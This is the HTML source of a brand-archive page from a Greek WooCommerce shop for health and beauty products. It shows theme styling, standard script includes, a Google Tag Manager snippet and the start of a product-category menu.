.spk-icon-up-small:before, .off-canvas.site-search .widget_product_search .search-field, .off-canvas.site-search .widget_search .search-field, .off-canvas.site-search input[type="search"], .off-canvas .widget_product_search input[type="submit"], .off-canvas.site-search .search-form .search-field, .off-canvas .woocommerce ul.products li.product .woocommerce-loop-product__title, .off-canvas .wpb_widgetised_column .widget.widget_product_categories a, .off-canvas .wpb_widgetised_column .widget a:not(.button){color:#000000!important}.off-canvas ul.sk_social_icons_list li svg{fill:#000000}.off-canvas .site-search-close .close-button:hover, .off-canvas .search-text, .off-canvas .widget_search .search-form:after, .off-canvas .woocommerce-product-search:after, .off-canvas .submit_icon, .off-canvas .widget_search #searchsubmit, .off-canvas .widget_product_search .search-submit, .off-canvas .widget_search .search-submit, .off-canvas .woocommerce-product-search button[type="submit"], .off-canvas .wpb_widgetised_column .widget_price_filter .price_slider_amount{color:rgba(33,33,33,0.55) !important}.off-canvas.site-search input[type="search"], .off-canvas .menu-close, .off-canvas .wpb_widgetised_column .widget, .wcva-filter-widget{border-color:rgba(33,33,33,0.1) !important}.off-canvas.site-search input[type="search"]::-webkit-input-placeholder{color:rgba(33,33,33,0.55) !important}.off-canvas.site-search input[type="search"]::-moz-placeholder{color:rgba(33,33,33,0.55) !important}.off-canvas.site-search input[type="search"]:-ms-input-placeholder{color:rgba(33,33,33,0.55) !important}.off-canvas.site-search input[type="search"]:-moz-placeholder{color:rgba(33,33,33,0.55) !important}#site-top-bar, .site-navigation-top-bar .sf-menu ul{background:#e04a4a}#site-top-bar, #site-top-bar a, #site-top-bar .main-navigation > ul > li:after, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency > a{color:#fff}#site-top-bar ul.sk_social_icons_list li svg{fill:#fff}.top-headers-wrapper .site-header .site-header-wrapper, #site-top-bar .site-top-bar-inner{max-width:100%}.top-headers-wrapper.sticky .site-header{background-color:#ffffff}.site-header, .default-navigation{font-size:13px}.top-headers-wrapper .site-header .main-navigation > ul > li ul, #site-top-bar .main-navigation > ul > li ul{background-color:#ffffff}.top-headers-wrapper .site-header .main-navigation > ul > li ul li a, #site-top-bar .main-navigation > ul > li ul li a, .main-navigation > ul ul li.menu-item-has-children:after{color:#000000}.main-navigation ul ul li a, #site-top-bar .main-navigation ul ul li a{background-image:linear-gradient(transparent calc(100% - 2px), rgba(0,0,0,1) 2px)}.site-header, .main-navigation a, .main-navigation > ul > li:after, .site-tools > ul > li > a > span, .shopping_bag_items_number, .wishlist_items_number, .site-title a, .widget_product_search .search-but-added, .widget_search .search-but-added, .site-header .site-header-wrapper .site-title{color:#000}.site-header-sticky.sticky .site-header, .site-header-sticky.sticky .main-navigation a, .site-header-sticky.sticky .main-navigation > ul > li:after, .site-header-sticky.sticky .site-tools > ul > li > a > span, .site-header-sticky.sticky .shopping_bag_items_number, .site-header-sticky.sticky .wishlist_items_number, .site-header-sticky.sticky .site-title a, .site-header-sticky.sticky .widget_product_search .search-but-added, .site-header-sticky.sticky .widget_search .search-but-added, .site-header-sticky.sticky .site-header .site-header-wrapper .site-title, #page_wrapper.transparent_header .site-header-sticky.sticky .site-header .site-header-wrapper .site-title{color:#00894d}.site-branding{border-color:#000}.site-header{background-color:#FFFFFF}@media only screen and (max-width:1024px){.top-headers-wrapper .site-header .site-branding img.mobile-logo-img{max-height:33px}.off-canvas .mobile-navigation{border-color:rgba(33,33,33,0.1) !important}.mobile-navigation ul li .more{background:rgba(33,33,33, 0.1)}}@media only screen and (min-width:1025px){.transparent_header .content-area{padding-top:165px}.transparent_header .single-post-header.with-thumb, .transparent_header .page-title-hidden:not(.boxed-page), .transparent_header .entry-header-page.with-featured-img, .transparent_header .shop_header.with_featured_img, .transparent_header .entry-header.with_featured_img{margin-top:-165px}.top-headers-wrapper:not(.sticky) .site-header .site-branding img.site-logo-img{max-height:60px}.top-headers-wrapper.sticky .site-header .site-branding img.sticky-logo-img{max-height:33px}.top-headers-wrapper:not(.sticky) .site-header{padding-top:10px;padding-bottom:10px}.top-headers-wrapper.sticky .site-header{padding-top:15px;padding-bottom:15px}.site-header, .main-navigation a, .site-tools ul li a, .shopping_bag_items_number, .wishlist_items_number, .site-title a, .widget_product_search .search-but-added, .widget_search .search-but-added{color:#000}.site-branding{border-color:#000}#page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li > a, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li:after, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .site-tools > ul > li > a > span, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .shopping_bag_items_number, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .wishlist_items_number, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .site-title a, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .widget_product_search .search-but-added, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .widget_search .search-but-added, #page_wrapper.transparent_header.transparency_light .site-header .site-header-wrapper .site-title{color:#0a0a0a}#page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li > a, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li:after, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .site-tools > ul > li > a > span, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .shopping_bag_items_number, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .wishlist_items_number, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .site-title a, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .widget_product_search .search-but-added, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .widget_search .search-but-added, #page_wrapper.transparent_header.transparency_dark .site-header .site-header-wrapper .site-title{color:#000}.site-header.sticky, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header{background:#ffffff}.site-header.sticky, .site-header.sticky .main-navigation a, .site-header.sticky .site-tools ul li a, .site-header.sticky .shopping_bag_items_number, .site-header.sticky .wishlist_items_number, .site-header.sticky .site-title a, .site-header.sticky .widget_product_search .search-but-added, .site-header.sticky .widget_search .search-but-added, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .main-navigation > ul > li > a, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .main-navigation > ul > li:after, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .site-tools > ul > li > a > span, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .shopping_bag_items_number, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .wishlist_items_number, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .site-title a, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .widget_product_search .search-but-added, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .widget_search .search-but-added{color:#00894d}.top-headers-wrapper.sticky .site-header .site-branding{border-color:#00894d}}.site-footer{background:#f4f4f4}.site-footer, .site-footer .copyright_text a{color:#868686}.site-footer a, .site-footer .widget-title, .footer-navigation-wrapper ul li:after{color:#000}.footer_socials_wrapper ul.sk_social_icons_list li svg, .site-footer-widget-area ul.sk_social_icons_list li svg{fill:#000}.wp-block-latest-posts a, .wp-block-button, .wp-block-cover .wp-block-cover-text, .wp-block-subhead, .wp-block-image	figcaption, .wp-block-quote p, .wp-block-quote cite, .wp-block-quote .editor-rich-text, .wp-block-pullquote p, .wp-block-pullquote cite, .wp-block-pullquote .editor-rich-text, .gbt_18_sk_latest_posts_title, .gbt_18_sk_editor_banner_title, .gbt_18_sk_editor_slide_title_input, .gbt_18_sk_editor_slide_button_input, .wp-block-media-text .wp-block-media-text__content p, .wp-block-getbowtied-vertical-slider .gbt_18_current_slide, .wp-block-getbowtied-vertical-slider .gbt_18_number_of_items, .wp-block-woocommerce-all-reviews .wc-block-review-list-item__product a, .wc-block-grid__product-price, .wc-block-order-select__select, .gbt_18_sk_slider_wrapper .gbt_18_sk_slide_button, .gbt_18_sk_posts_grid .gbt_18_sk_posts_grid_title, .gbt_18_sk_editor_portfolio_item_title, .editor-post-title .editor-post-title__input, .wc-products-block-preview .product-title, .wc-products-block-preview .product-add-to-cart, .wc-block-products-category .wc-product-preview__title, .wc-block-products-category .wc-product-preview__add-to-cart, .wc-block-grid__product-onsale, .wc-block-featured-product__price .woocommerce-Price-amount, .wp-block-getbowtied-vertical-slider a.added_to_cart, .wp-block-getbowtied-vertical-slider .gbt_18_slide_link a, .wp-block-getbowtied-vertical-slider .price, .wp-block-getbowtied-lookbook-reveal .gbt_18_product_price *, .gbt_18_pagination a, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_subtitle, .gbt_18_snap_look_book .gbt_18_look_book_item .gbt_18_shop_this_book .gbt_18_current_book, .wp-block-getbowtied-scattered-product-list .gbt_18_product_price, .wc-block-grid__product-price span{font-family:"Open Sans", -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}.gbt_18_sk_latest_posts_title, .wp-block-quote p, .wp-block-pullquote p, .wp-block-quote cite, .wp-block-pullquote cite, .wp-block-media-text p, .wc-block-order-select__select, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-vertical-slider .gbt_18_slide_link a, .gbt_18_sk_posts_grid_title{color:#000000}.gbt_18_sk_latest_posts_title:hover, .gbt_18_sk_posts_grid_title:hover, .wp-block-getbowtied-vertical-slider .price, .wp-block-getbowtied-scattered-product-list a:hover .gbt_18_product_title{color:#00894d}.wp-block-latest-posts__post-date, .wp-block-audio figcaption, .wp-block-video figcaption{color:#0a0a0a}.wp-block-getbowtied-vertical-slider .gbt_18_slide_link{border-top-color:rgba(10,10,10,0.1) !important}.wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-quote{border-left-color:#000000}.gbt_18_default_slider .gbt_18_content .gbt_18_content_wrapper .gbt_18_next_slide, .gbt_18_default_slider .gbt_18_content .gbt_18_content_wrapper .gbt_18_prev_slide{border:2px solid #000000 !important}.wp-block-pullquote{border-top-color:#000000;border-bottom-color:#000000}.gbt_18_sk_latest_posts_item_link:hover .gbt_18_sk_latest_posts_img_overlay, .wp-block-getbowtied-vertical-slider a.added_to_cart{background:#00894d}p.has-drop-cap:first-letter{font-size:41.041px !important}@media only screen and (min-width:768px){p.has-drop-cap:first-letter{font-size:69.454px !important}}.gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:41.041px}@media only screen and (min-width:768px){.gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:69.454px}}.wp-block-getbowtied-vertical-slider .gbt_18_slide_title a{font-size:39.094px}@media only screen and (max-width:1024px){.wp-block-getbowtied-vertical-slider .gbt_18_slide_title a{font-size:23.101px}}@media only screen and (min-width:1024px){.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_description, .gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_description *{font-size:14px}}.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{display:none}@media only screen and (max-width:767px){body.single-product .product_content_wrapper .product_infos form.cart .button:hover{background:#00894d!important}}.woocommerce ul.products li.product .onsale, .woocommerce .products span.onsale, .woocommerce-page .products span.onsale, .woocommerce span.onsale, .quickview-badges span.onsale, .wp-block-getbowtied-carousel ul.products li.product .onsale, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background:#93af76}.shopkeeper_new_product{background-color:#ff5943}.cd-quick-view .cd-item-info .product_infos:after{background:linear-gradient(to bottom, rgba(205,255,255,0) 0% , #FFFFFF 70%)}
</style>
<link rel='stylesheet' id='shopkeeper-default-style-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/style.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-font-linea-arrows-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-deprecated/includes/fonts/linea-fonts/styles.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-icon-box-styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-deprecated/includes/shortcodes/assets/css/icon-box.css?ver=6.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/gbt-blocks/slider/assets/js/slider.min.js?ver=6.3.7' id='gbt_18_sk_slider_script-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/buy-one-get-one-free/public/js/buy-one-get-one-free-woocommerce-public.js?ver=1.10.37' id='buy-one-get-one-free-woocommerce-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/medhelp.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/custom-menu/assets/js/custom-menu.js?ver=6.3.7' id='sk-extender-custom-menu-scripts-js'></script>
<link rel="https://api.w.org/" href="https://medhelp.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medhelp.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.0.3" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FX5VCH');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.site-search.off-canvas {
			min-height: 100px;
		}

		.admin-bar .site-search.off-canvas {
			min-height: 130px;
		}

		.site-search.off-canvas > .row {
			margin-top: 30px;
		}

		.site-search.off-canvas p.search-text {
			position: absolute;
			top: 14px;
			left: 20px;
		}

		.site-search-close {
			position: absolute;
			top: 5px;
			right: 20px;
		}

		.site-search .dgwt-wcas-search-wrapp {
			max-width: 800px;
		}

		.site-search .dgwt-wcas-search-input {
			font-size: 20px;
			border: none;
			border-bottom: 1px solid #ccc;
		}

		@media (max-width: 1400px) {
			.site-search .dgwt-wcas-search-wrapp {
				max-width: 700px;
			}
		}

		@media (max-width: 1250px) {
			.site-search .dgwt-wcas-search-wrapp {
				max-width: 500px;
			}
		}

		@media (max-width: 1000px) {
			.site-search.off-canvas p.search-text {
				display: none;
			}

			.site-search .dgwt-wcas-search-wrapp {
				max-width: calc(100% - 30px);
				margin-left: 0;
			}
		}

		@media (max-width: 768px) {
			/*.site-search.off-canvas {*/
			/*	display: none;*/
			/*}*/
		}

	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://medhelp.gr/wp-content/uploads/2021/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medhelp.gr/wp-content/uploads/2021/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medhelp.gr/wp-content/uploads/2021/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://medhelp.gr/wp-content/uploads/2021/02/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title { font-size: 25px; }
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-weight: 600;
  background: white;
  width: 100%;}
.woocommerce ul.products li.product .price {color: black;
    font-size: 16px;}
.woocommerce ul.products li.product .price ins {
    background: 0 0;
    font-weight: 700;
    font-size: 16px;
    display: inline-block; }
.woocommerce ul.products li.product .price del {color: #ff0000;}
.product_after_shop_loop {
    background: white; }
.quickview-badges span.onsale, .woocommerce-page .products span.onsale, .woocommerce-page span.onsale, .woocommerce .products span.onsale, .woocommerce span.onsale, .woocommerce ul.products li.product .onsale, .wp-block-getbowtied-carousel ul.products li.product .onsale {
    min-height: 0;
    min-width: 0;
    padding: 2px 8px 0px 8px;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    line-height: 44px;
    left: auto;
    margin: 0;
    border-radius: 50%;
    position: absolute;
    top: 5px;
    left: 5px;
    right: auto!important;
    background: #ff0000;
    text-shadow: none;
    color: #ffffff;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-transform: uppercase;
    width: auto;
    z-index: 8;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    display: inline-block;
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
    display: inline-block; }
.woocommerce .page-title, .page-title, .single .entry-title, .woocommerce-cart .page-title, .woocommerce-checkout .page-title, .woocommerce-account .page-title {
    font-size: 35px;
.main-navigation ul ul li.menu-item-has-children a {
    margin: 0px 10px 0px 0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-pwb-brand term-broker term-454 wp-embed-responsive theme-shopkeeper woocommerce woocommerce-page woocommerce-no-js gbt_classic_notif wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

    
    
        
        
    <!-- Mobile Menu Offcanvas -->
    <div class="off-canvas menu-offcanvas position-right " id="offCanvasRight1" data-off-canvas>

        <div class="menu-close hide-for-medium">
            <button class="close-button" aria-label="Close menu" type="button" data-close>
                <span aria-hidden="true">×</span>
            </button>
        </div>

        <div id="mobiles-menu-offcanvas">

                    <nav class="mobile-navigation primary-navigation hide-for-large" role="navigation" aria-label="Main Menu">
            <ul class="menu-main-navigation"><li id="menu-item-3065" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3065"><a href="https://medhelp.gr/product-category/gynaika/">ΓΥΝΑΙΚΑ</a>
<ul class="sub-menu">
	<li id="menu-item-3083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3083"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Πρόσωπο</a>
	<ul class="sub-menu">
		<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3111"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Ενυδάτωση Προσώπου</a></li>
		<li id="menu-item-3092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3092"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%ce%ae%cf%81%ce%b1%ce%bd%cf%83%ce%b7/">Αντιγήρανση</a></li>
		<li id="menu-item-3106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3106"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%cf%83%cf%8d%cf%83%cf%86%ce%b9%ce%be%ce%b7/">Σύσφιξη</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3101"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li id="menu-item-3112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Όλες οι υποκατηγορίες »</a></li>
		<li id="menu-item-3080" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3080"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a></li>
		<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3139"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b5%cf%82/">Μάσκαρες</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3141"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1/">Μολύβια</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3140"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%ad%ce%b9%ce%ba-%ce%b1%cf%80/">Μέικ απ</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3142"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82-%cf%81%ce%bf%cf%85%ce%b6/">Πούδρες &#8211; Ρουζ</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3138"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="menu-item-3081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3081"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Μαλλιά</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3134"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3135"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%84%cf%81%ce%b9%cf%87%cf%8c%cf%80%cf%84%cf%89%cf%83%ce%b7/">Τριχόπτωση</a></li>
		<li id="menu-item-3133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3133"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%cf%85%cf%84%ce%b9%cf%81%ce%af%ce%b4%ce%b1-%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%b5%cf%81%ce%bc%ce%af%ce%b1/">Πυτιρίδα &#8211; Ξηροδερμία</a></li>
		<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3132"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/styling/">Styling</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3136"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Όλες οι  υποκατηγορίες »</a></li>
		<li id="menu-item-3082" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3082"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Πόδια</a></li>
		<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3144"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Αποσμητικά Ποδιών</a></li>
